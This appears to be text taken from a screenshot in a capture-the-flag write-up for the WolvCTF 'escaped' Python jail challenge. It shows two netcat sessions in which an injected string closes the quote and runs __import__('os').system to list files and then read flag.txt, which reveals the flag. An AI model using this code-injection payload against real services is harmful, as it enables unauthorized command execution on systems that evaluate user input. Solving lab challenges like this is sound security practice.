 mj0ln1r@AHLinux:~$ nc escaped.wolvctf.io 1337
== proof-of-work: disabled ==
Welcome to my `cat` program. Give me a string and I'll output it back.
Enter your string (with double quotes) >>> "\x22,__import__('os').syst
em('ls'),\x22"
flag.txt
jail.py
 0
mj0ln1r@AHLinux:~$ nc escaped.wolvctf.io 1337
== proof-of-work: disabled ==
Welcome to my `cat` program. Give me a string and I'll output it back.
Enter your string (with double quotes) >>> "\x22,__import__('os').syst
em('cat flag.txt'),\x22"
wctf{m30w_uwu_:3} 0